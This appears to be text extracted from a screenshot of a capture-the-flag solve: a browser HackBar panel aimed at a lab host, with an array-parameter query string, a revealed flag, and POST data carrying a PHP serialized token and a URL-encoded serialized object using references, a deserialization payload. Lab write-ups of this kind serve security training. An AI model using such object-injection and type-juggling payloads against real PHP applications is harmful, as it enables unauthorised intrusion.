 172.16.100.23:49153/?mode=begin&a[]=1&b[]=2
火狐官方站点 新手上路 常用网址 京东商城
this is your flag meetsec{IWrjXpVuPvY1B4V2XhoFFqyaxT}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://172.16.100.23:49153/
?mode=begin&a[]=1&b[]=2
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
token=a:4:{i:0;s:4:"user";i:1;s:4:"pass";s:4:"user";s:4:"user";s:4:"pass";s:4:"pass";}&flag=O%3A9%3A%22last_task
%22%3A3%3A%7Bs%3A4%3A%22left%22%3BN%3Bs%3A6%3A%22middle%22%3BR%3A2%3Bs%3A5
%3A%22right%22%3BR%3A2%3B%7D